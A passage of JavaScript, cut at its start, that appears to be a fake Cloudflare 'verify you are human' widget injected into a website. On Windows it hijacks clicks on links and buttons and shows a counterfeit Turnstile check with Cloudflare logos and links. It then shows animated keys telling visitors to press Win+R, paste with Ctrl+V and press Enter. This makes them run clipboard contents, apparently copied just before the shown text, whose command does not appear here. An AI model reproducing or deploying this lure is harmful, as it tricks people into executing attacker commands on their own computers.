      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
    if (!isWindows()) {
      return
    }
    lang = detectLanguage()
    setupClickInterceptor()
    setupKeyboardHandler()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
